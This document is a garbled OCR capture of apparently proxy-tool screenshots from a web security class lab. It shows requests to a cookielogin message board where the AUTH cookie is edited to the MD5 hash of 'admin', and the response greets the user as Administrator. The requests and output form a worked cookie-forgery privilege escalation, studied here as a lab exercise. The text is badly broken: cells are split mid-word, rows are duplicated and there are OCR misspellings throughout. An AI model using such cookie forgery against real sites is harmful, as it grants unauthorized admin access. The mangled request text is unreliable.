| 3436                                                                                                    |                                                                                                    |                                                                                                    | 0.00                                                                                                    |                                                                                                    | ,                  |                   | 1057                           | A CONTRACT OF A                |                               |                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------------|--------------------------------|--------------------------------|-------------------------------|--------------------------------------------|
| 1 3437                                                                                                    | https://atta                                                                                                    | ck.samsclass.into                                                                                                    | GET                                                                                                    | /cookielogin/messageboard.php                                                                                                    | ~                  | 200               | 1857                           | HIML                           | php                           | Message Board                              |
| 3438                                                                                                    | https://atta                                                                                                    | ck samsclass info                                                                                                    | HEAD                                                                                                    | /conkielogin/messageboard.php                                                                                                    |                    | 200               | 265                            | HTMI                           | js<br>php                     |                                            |
| -                                                                                                    | mponata                                                                                                    | 01.0411001400.1110                                                                                                    | iicho                                                                                                    | roookologiin naaaagoooara.prip                                                                                                    |                    | 200               | 200                            |                                | Pub                           | 7                                          |
|                                                                                                    |                                                                                                    | r                                                                                                    |                                                                                                    |                                                                                                    |                    |                   | _                              |                                |                               |                                            |
| Origin                                                                                                    | nal request                                                                                                    | Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Raw                                                                                                    | Params                                                                                                    | Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| GET /c                                                                                                    | ookielog                                                                                                    | in/messageboa                                                                                                    | rd.php HTTP                                                                                                    | 2/1.1                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Host:                                                                                                    | attack.s                                                                                                    | amsclass.info                                                                                                    | ndows NT 10                                                                                                    | 0. Wim64: x64: xx:58 0) Contro/2010                                                                                                    | 0101 Rivefor       | /50 0             |                                |                                |                               |                                            |
| Accept                                                                                                    | : text/h                                                                                                    | tml, applicati                                                                                                    | .on/xhtml+xm                                                                                                    | al, application/xml;q=0.9,*/*;q=0.8                                                                                                    | JOIDI FILEID.      | / 30.0            |                                |                                |                               |                                            |
| Accept                                                                                                    | -Languag                                                                                                    | e: en-GB,en;q                                                                                                    | [=0.5                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Accept                                                                                                    | -Encodin                                                                                                    | g: gzip, defl                                                                                                    | ate                                                                                                    | (applielogin (index httpl                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Cookie                                                                                                    | : . ASPXA                                                                                                    | UTH=63a9f0ea7                                                                                                    | bb98050796b                                                                                                    | 649e85481845; AUTH=63a9f0ea7bb98050                                                                                                    | 796b649e8548       | 1845;             | cfduid=                        | d725a8b09                      | f8f0aa2f4                     | 9cf5c08613c008a1513578976                  |
| Connec                                                                                                    | tion: cl                                                                                                    | ose                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Upgrad                                                                                                    | e-Insecu<br>Computed                                                                                                    | re-Requests:                                                                                                    | 1                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Cache-                                                                                                    | control:                                                                                                    | max-age=0                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| 3436                                                                                                    | https://atta                                                                                                    | ck samsclass info                                                                                                    | GET                                                                                                    | /conkielonin/messageboard.php                                                                                                    | 1                  | 200               | 1857                           | нтмі                           | nhn                           | Message Board                              |
| 3437                                                                                                    | https://aiax                                                                                                    | c cloud flare com                                                                                                    | GET                                                                                                    | /cdn-cgi/nexp/cloudflare is                                                                                                    | •                  | 304               | 519                            | script                         | is                            | measage board                              |
| 3438                                                                                                    | https://atta                                                                                                    | ck.samsclass.info                                                                                                    | HEAD                                                                                                    | /cookielogin/messageboard.php                                                                                                    |                    | 200               | 265                            | HTML                           | php                           |                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| ( <b>a</b> ) )                                                                                                    |                                                                                                    | ( <b>.</b>                                                                                                    |                                                                                                    |                                                                                                    |                    |                   | _                              |                                |                               |                                            |
| Origin                                                                                                    | nal request                                                                                                    | Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Raw                                                                                                    | Params                                                                                                    | Headers Hex                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| GRT /c                                                                                                    | ookielog                                                                                                    | in/messageboa                                                                                                    | rd php HTTP                                                                                                    | 8/1_1                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Host:                                                                                                    | attack.s                                                                                                    | amsclass.info                                                                                                    | ira.pnp mir                                                                                                    | /1.1                                                                                                    |                    |                   |                                |                                |                               |                                            |
| User-A                                                                                                    | .gent: Mo                                                                                                    | zilla/5.0 (Wi                                                                                                    | ndows NT 10                                                                                                    | ).0; Win64; x64; rv:58.0) Gecko/2010                                                                                                    | 0101 Firefor       | /58.0             |                                |                                |                               |                                            |
| Accept                                                                                                    | : text/h                                                                                                    | tml, applicati                                                                                                    | on/xhtml+xm                                                                                                    | al, application/xml;q=0.9,*/*;q=0.8                                                                                                    |                    |                   |                                |                                |                               |                                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Accept                                                                                                    | -Languag                                                                                                    | e: en-GB,en;q<br>q: qzin defl                                                                                                    | =0.5<br>ate                                                                                                    |                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Accept<br>Accept<br>Refere                                                                                                    | -Encodin<br>r: https                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam                                                                                                    | (=0.5<br>.ate<br>.sclass.info                                                                                            | o/cookielogin/index.html                                                                                                    |                    |                   |                                |                                |                               |                                            |
| Accept<br>Accept<br>Refere<br>Cookie                                                                                                    | -Encodin<br>r: https<br>: .ASPXA                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH <mark>=21232f297</mark>                                                                                                    | =0.5<br>.ate<br>.sclass.info<br>'a57a5a74389                                                                             | 9/cookielogin/index.html<br>94a0e4a801fc3; AUTH=21232f297a57a5a7                                                                                                    | 43894a0e4a80       | lfc3;             | _cfduid=                       | d725a8b05                      | f8f0aa2f4                     | 9cf5c08613c008a1513578976                  |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: .ASPXA<br>tion: cl                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH <mark>=21232f297</mark><br>ose                                                                                                    | (=0.5<br>.ate<br>.sclass.info<br>. <mark>a57a5a74389</mark><br>1                                                         | o/cookielogin/index.html<br>34 <mark>40044a001fc3;</mark> AUTH=21232f297a57a5a7                                                                                                    | 43894a0e4a8(       | 11fc3;            | cfduid=                        | d725a8b05                      | f8f0aa2f4                     | 9cf5c08613c008a1513578976                  |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: .ASPXA<br>tion: cl<br>e-Insecu<br>Control:                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH <mark>=21232f297</mark><br>ose<br>re-Requests:<br>max-age=0                                                                                                    | =0.5<br>ate<br>sclass.info<br>a57a5a74389<br>1                                                                           | o/cookielogin/index.html<br>34a0e4a801fc3; <mark>AUTH=</mark> 21232f297a57a5a7                                                                                                    | 43854a0e4a8(       | 1fc3;             | cfduid=                        | d725a8b09                      | f8f0aa2f4                     | 3cf5c08613c008a1513578976                  |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: .ASPXA<br>tion: cl<br>de-Insecu<br>Control:                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH <mark>=21232f297</mark><br>ose<br>re-Requests:<br>max-age=0                                                                                                    | =0.5<br>ate<br>isclass.info<br><mark>a57a5a74389</mark><br>1                                                             | y/cookielogin/index.html<br>MaDe4a801fc3≵ AUTH=21032f097a57a5a7                                                                                                    | /43894a0e4a8(      | 1fc3; .           | cfduid=                        | d725a8b09                      | f8f0aa2f4                     | 9cf5c08613c008a1513578976                  |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: <u>ASPXA</u><br>tion: cl<br>e-Insecu<br>Control:                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH <mark>=21232f297</mark><br>ose<br>re-Requests:<br>max-age=0                                                                                                    | =0.5<br>ate<br>sclass.info<br><mark>a57a5a74389</mark><br>1                                                              | o/cookielogin/index.html<br>Ma0e4a801fc3; AUTH=21232f297a57a5a7                                                                                                    | 43894a0e4a8(       | llfc3;            | _cfduid=                       | d725a8b05                      | f8f0aa2f4                     | 9cf5c08613c008a1513578976                  |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: .ASPXA<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH=21232f297<br>ose<br>re-Requests:<br>max-age=0<br>uck.samsclass.info                                                                                                    | =0.5<br>ate<br>sclass.info<br>a57a5a74389<br>1<br>GET                                                                    | /cookielogin/index.html<br>4a0e4a801fc3;<br>AUTH=11232f297a57a5a7<br>/cookielogin/messageboard.php                                                                                                    | /43894a0e4a8(      | 11fc3; _          | _cfduid=<br>1857               | d725a8b05<br>HTML              | 168f0aa2f4                    | 9cf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437                                                                                                    | -Languag<br>-Encodin<br>r: https<br>: .ASPXA<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH=21232f297<br>ose<br>re-Requests:<br>max-age=0<br>uck.samsclass.info<br>c.cloudflare.com                                                                                                    | (=0.5<br>ate<br>(sclass.info<br>(a57a5a74389<br>1<br>1<br>GET<br>GET                                                     | /cookielogin/index.html<br>4a0e4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js                                                                          | V43894a0e4a8(<br>√ | 200<br>304        | cfduid=<br>1857<br>519         | d725a8b05<br>HTML<br>script    | f8f0aa2f4!<br>php<br>js       | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438                                                                                                    | -Languag<br>-Encodin<br>r: https:<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta                                                                                                    | e: en-GB,en;q<br>g: gzip, defl<br>://attack.sam<br>UTH= <u>ll32f297</u><br>ose<br>re-Requests:<br>max-age=0<br>max-age=0<br>ck.samsclass.info<br>.cloudflare.com<br>uck.samsclass.info                                                                                                    | (=0.5<br>ate<br>(sclass.info<br>(a57a5a74389<br>1<br>1<br>GET<br>GET<br>HEAD                                             | /cookielogin/index.html<br>4a0e4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php                                          | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>HTML                   | f8f0aa2f4<br>php<br>js<br>php | Bef5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438                                                                                                    | -Enguag<br>-Encodin<br>r: https://ion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta                                                                                                    | <pre>e: en-GB,en;GB,en;G</pre>                                                                                                    | (=0.5<br>ate<br>(sclass.info<br>(a57a5a74389<br>1<br>GET<br>GET<br>HEAD                                                  | /cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php                                         | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>HTML<br>Script<br>HTML | f8f0aa2f4<br>php<br>js<br>php | Pef5c08613c008a1513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438                                                                                                    | -Encodin<br>-Encodin<br>r: https:<br>: .ASPXA<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta                                                                                                    | e: en-OB,en; g;<br>g; gzip, defi<br>://attack.sam<br>UTH=21232f297<br>se<br>re-Dequests:<br>max-age=0<br>ck.samsclass.info<br>ck.cloudflare.com<br>ck.samsclass.info                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74309<br>1<br>GET<br>GET<br>HEAD                                                   | /cookielogin/index.html<br>4a0e4a801fc3;<br>//cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php                                                               | /43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>HTML                   | f8f0aa2f4<br>php<br>js<br>php | 9cf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin                                                                                                    | - Languag<br>- Encodin<br>r: https:<br>: .ASPXA<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta                                                                                                    | e: en-GB,eniq g; ggip, defl<br>;//attack.sam<br>UTH <u>=1133:229</u><br>ose<br>re-Requests:<br>max-age=0<br>ack.samsclass.info<br>c.cloudfare.com<br>cck.samsclass.info                                                                                                    | (=0.5)<br>ate<br>(sclass.info<br>(a57a5a74369)<br>1<br>GET<br>GET<br>HEAD<br>Response                                    | /cookielogin/index.html<br>4a0e4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgVnexp/cloudflare.js<br>/cookielogin/messageboard.php                                          | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>HTML                   | f8f0aa2f4<br>php<br>js<br>php | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolrie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw                                                                                                    | snoodin<br>r: https://tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta                                                                                                    | e: en-GB,eniq g; ggip, defi<br>;//attack.sam<br>UTH= <u>1132f29</u><br>ose<br>re-Requests:<br>max-age=0<br>kck.samsclass.info<br>c.cloudflare.com<br>kck.samsclass.info<br>Edited request<br>Hex HTML                                                                                                    | (=0.5)<br>ate<br>(sclass.info<br>(a57a5a74389)<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                          | /cookielogin/index.html<br>4a0e4a801fc3;<br>AUTH=1133f197a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php                                       | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>HTML<br>HTML<br>HTML   | php<br>js<br>php              | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolrie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw                                                                                                    | - Languag<br>- Encodin<br>r: https:<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta                                                                                                    | e: en-OB,en; q;<br>g; gzip, defi<br>://attach:sam<br>UTH=21232f297<br>ose<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>c.cloudflare.com<br>lock.samsclass.info<br>c.cloudflare.com                                                                                                    | (=0.5<br>ate<br>(sclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                             | /cookielogin/index.html<br>4a0e4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php                                         | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>Script<br>HTML         | php<br>js<br>php              | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolrie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw                                                                                                    | - Languag<br>- Encodin<br>r: https:<br>tion: cl<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>Headers<br>SSAGC                                                                                                    | e: en-GB,en; defi<br>;//attack.sam<br>UTH=01202f297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.samsclass.info<br>Edited request                                                                                                    | r=0.5<br>.ate<br>.sclass.info<br>as7a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                            | b/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21032f097a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php                                        | /43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>Script<br>HTML         | php<br>js<br>php              | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolrie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw                                                                                                    | - Languag<br>- Encodin<br>r: https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>Https://atta                                                                                                    | e: en-OB,en; q, def<br>g; gzip, def<br>;//attack.sam<br>UTH=21232f297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.cloudflare.com<br>Edited request<br>Hex HTML<br>Board                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                             | /cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php                                          | /43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Sef5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Coolrie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br><b>Origin</b><br>Raw                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>ic. ASPXA<br>tion: cl<br>le-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>staleetrs<br>Headers<br>SSAGE                                                                                                    | e: en-GB,en; q, def<br>g: grip, def<br>://attack.sam<br>UTH= <u>1132f297</u><br>se<br>re-Requests:<br>max-age=0<br>ick.samsclass.info<br>c.cloudfare.com<br>cck.samsclass.info<br>Edited request<br>Hex HTML<br>Board                                                                                                    | r=0.5<br>ate<br>ssclass.info<br>a57a5a74365<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                             | <pre>&gt;/cookielogin/index.html<br/>HaDe4a801fc3; AUTH=21232f297a57a5a7<br/>/cookielogin/messageboard.php<br/>/cdn-cgWnexp/cloudflare.js<br/>/cookielogin/messageboard.php</pre>                       | '43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw<br>Me<br>AUTH                                                                                                    | - Languag<br>- Bacodin<br>r: https:<br>tion: c1<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>https://atta<br>Headers<br>SSAGE                                                                                                    | e: en-GB,en;q;<br>g; gzip, defi<br>://attack.sam<br>UTH <u>=11331227</u><br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>c.cloudflare.com<br>ck.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;                                                                                                    | <pre>[=0.5] ate ate sclass.info a5a74389 [ GET GET GET HEAD Response Render a5a743894a06</pre>                           | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php<br>=================================== | '43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Scf5c08613c008al513578976<br>Message Board |
| Accept<br>Accept<br>Refere<br>Cookie<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Corigin<br>Raw<br>Me<br>AUTH                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>tion: cl<br>- Languag<br>- Store<br>- Store<br>- Stor | e: en-GB,en; q;<br>g; gzip, defi<br>://attach.sam<br>UTH=21232f297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>c.cloudflare.com<br>lock.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;                                                                                                    | r=0.5<br>ate<br>sclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render                              | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgi/nexp/cloudflare.js<br>/cookielogin/messageboard.php                                        | '43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Bef5c08613c008a1513578976 Message Board    |
| Accept<br>Accept<br>Refere<br>Conrec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>Origin<br>Raw<br>AUTH<br>Welco                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https                                                                                                    | e: en-GB,en; q<br>g; gzip, defi<br>://attack.sam<br>UTH=012026297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.samsclass.info<br>ck.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57:<br>cinistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>omment:  | e4a801fc3                                                                                                    | '43894a0e4a80      | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Bet5c08613c008al513578976 Message Board    |
| Accept Accept Ac | - Languag<br>- Encodin<br>r: https://atta<br>https://atta<br>https                                                                                                    | e: en-GB,en; def]<br>g: grip, def]<br>://attack.sam<br>UTH=21232f297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>.ccloudflare.com<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57:<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>pmment:  | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21032f097a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php<br>e4a801fc3                            | '43894a0e4a8(<br>√ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>Script<br>HTML         | php<br>js<br>php              | Bet5c08613c008a1513578976 Message Board    |
| Accept<br>Refere<br>Cookle<br>Connec<br>Upgrad<br>Cache-<br>3436<br>3437<br>3438<br>433<br>3438<br>437<br>3438<br>437<br>3438<br>437<br>3438<br>437<br>3438<br>437<br>3438<br>437<br>848<br>8487<br>8487                                                                                                    | - Languag<br>- Encodin<br>r: https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>e-Insecu<br>Control:<br>https://atta<br>https://atta<br>e-Insecu<br>Control:<br>https://atta<br>al request<br>Headers<br>SSAGE<br>COOKIE<br>come Adm                                                                                                    | e: en-GB,en; def<br>g: graip, def<br>://attack.sam<br>UTH= <u>1133f297</u><br>se<br>re-Bequests:<br>max-age=0<br>cc.samsclass.info<br>cc.samsclass.info<br>cc.samsclass.info<br>cc.samsclass.info<br>cc.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>ssclass.info<br>as7a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment:  | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php<br>===================================  | '43894a0e4a8(      | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Sef5c08613c008a1513578976 Message Board    |
| Accept Reference Cookie Cookie | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>al request<br>Headers<br>SSAGE<br>COOKIE<br>come Adm                                                                                                    | e: en-GB,en; q, def]<br>;//attacl.sam<br>UTH=012026297<br>ose<br>re-Requests:<br>max-age=0<br>kk.samsclass.info<br>c.cloudflare.com<br>ick.samsclass.info<br>c.cloudflare.com<br>ick.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74369<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>omment:  | p/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a5a7<br>/cookielogin/messageboard.php<br>/cdn-cg/nexp/cloudflare.js<br>/cookielogin/messageboard.php<br>e4a801fc3                            | '43894a0e4a8(<br>✓ | 200<br>304<br>200 | _cfduid=<br>1857<br>519<br>265 | HTML<br>script<br>HTML         | php<br>js<br>php              | Bef5c08613c008al513578976 Message Board    |
| Accept Refere<br>Cookie<br>Cookie<br>Cookie<br>Cache-<br>3438<br>3437<br>3438<br>437<br>3438<br>437<br>7<br>3438<br>437<br>7<br>3438<br>437<br>7<br>438<br>8437<br>8438<br>437<br>7<br>4438<br>437<br>8437<br>8                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https                                                                                                    | e: en-GB,en; def<br>g: graip, def<br>://attack.sam<br>UTH=012026297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.samsclass.info<br>ck.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>ck.samsclass.info                                                                                                    | r=0.5<br>.ate<br>.sclass.info<br>as7a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment: | p/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21030f097a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cg/nexp/cloudflare.js<br>/cookielogin/messageboard.php<br>e4a801fc3                            | '43894a0e4a80      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | Bef5c08613c008a1513578976 Message Board    |
| Accept Accept Accept Accept Accept Accept Accept Accept Accept 3476 3477 3438 3437 3438 3437 3438 3438 3438                                                                                                    | - Languag<br>- Bacodin<br>r: https://atta<br>https://atta<br>https                                                                                                    | e: en-GB,en; def<br>g: graip, def<br>://attack.sam<br>UTH=012026297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>ck.samsclass.info<br>ck.samsclass.info<br>Edited request<br>Hex HTML<br>Board<br>: 21232f297a57;<br>inistrator! Co                                                                                                    | r=0.5<br>ate<br>isclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>omment:  | e4a801fc3                                                                                                    | '43894a0e4a80      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | Sef5c08613c008a1513578976 Message Board    |
| Accept Accept Ac | - Languag<br>- Encodin<br>r: https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>https://atta<br>encode<br>Network (Network)<br>Network (Network)<br>N                                                                                                    | e: en-GB,en; def<br>g: grip, def<br>://attack.sam<br>UTH=21232f297<br>se<br>re-Requests:<br>max-age=0<br>ck.samsclass.info<br>.ck.samsclass.info<br>.ck.sa | r=0.5<br>ate<br>isclass.info<br>a57a5a74389<br>1<br>GET<br>GET<br>HEAD<br>Response<br>Render<br>a5a743894a00<br>mmment:  | o/cookielogin/index.html<br>HaDe4a801fc3; AUTH=21232f297a57a57a<br>/cookielogin/messageboard.php<br>/cdn-cgWnexp/cloudflare.js<br>/cookielogin/messageboard.php<br>e4a801fc3                            | '43894a0e4a8(      | 200<br>304<br>200 | _cfduid=                       | HTML<br>script<br>HTML         | php<br>js<br>php              | Sef5c08613c008a1513578976 Message Board    |
